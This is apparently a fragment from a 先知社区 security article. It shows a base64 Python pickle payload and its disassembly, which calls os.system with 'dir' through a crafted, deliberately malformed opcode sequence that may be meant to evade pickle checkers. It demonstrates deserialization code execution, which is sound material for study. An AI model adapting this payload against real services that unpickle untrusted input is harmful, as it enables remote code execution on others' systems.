 b'gASVKwAAAAAAAACMCF9fbWFpbl9fjAFCkymBfShjb3MKc3lzdGVtClgDAAAAZGlybzB1Yi4='
0: \x80 PROTO 4
2: \x95 FRAME 43
11: \x8c SHORT_BINUNICODE '__main__'
21: \x8c SHORT_BINUNICODE 'B'
24: \x93 STACK_GLOBAL
25: ) EMPTY_TUPLE
26: \x81 NEWOBJ
27: } EMPTY_DICT
28: ( MARK
29: c GLOBAL 'os system'
40: X BINUNICODE 'dir'
48: o OBJ (MARK at 28)
49: 0 POP
50: u SETITEMS no MARK exists on stack
先知社区